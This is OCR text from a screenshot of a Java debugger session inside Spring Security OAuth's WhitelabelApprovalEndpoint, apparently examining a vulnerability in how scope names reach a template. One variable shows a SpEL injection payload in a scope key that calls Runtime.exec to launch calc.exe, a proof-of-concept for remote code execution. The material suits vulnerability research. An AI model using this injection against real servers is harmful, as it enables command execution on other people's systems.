 private CharSequence createScopes(Map<String, Object> model, HttpServletRequest request) { model: size = 1 request: "SecurityContextHolderAwareRequestWrapper[ FirewalledRequest[ SecurityCo
StringBuilder builder = new StringBuilder("<ul>"); builder: "<ul>"
/unchecked/
Map<String, String> scopes = (Map<String, String>) (model.containsKey("scopes") ? model.get("scopes") : request scopes: size = 1 model: size = 1 request: "SecurityContextHolderAwareR
.getAttribute( "scopes"));
for (String scope : scopes.keySet()) { scopes: size = 1
String approved = "true".equals(scopes.get(scope)) ? " checked" : "";
String denied = !"true".equals(scopes.get(scope)) ? " checked" : "";
String value = SCOPE.replace( target: "%scope%", scope).replace( target: "%key%", scope).replace( target: "%approved%", approved)
.replace( target: "%denied%", denied);
builder.append(value);
}
builder.append("</ul>");
return builder.toString();
}
WhitelabelApprovalEndpoint › createScopes()
Debug AlanOAuthApplication
Debugger Console Endpoints
Frames Variables
"http-nio-8080-exec-4"@6,870 in group "m...
this = {WhitelabelApprovalEndpoint@7344}
model = {BindingAwareModelMap@7351} size = 1
createScopes:51, WhitelabelApprovalEndpoint (org.springframewo
request = {HttpServlet3RequestFactory$Servlet3SecurityContextHolderAwareRequestWrapper@7352} "SecurityContextHold ... View
createTemplate:32, WhitelabelApprovalEndpoint (org.springfram
builder = {StringBuilder@7407} "<ul>"
getAccessConfirmation:22, WhitelabelApprovalEndpoint (org.sprin
scopes = {LinkedHashMap@7475} size = 1
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
0 = {LinkedHashMap$Entry@7489} "scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}" -> "false"
invoke:62, NativeMethodAccessorImpl (sun.reflect)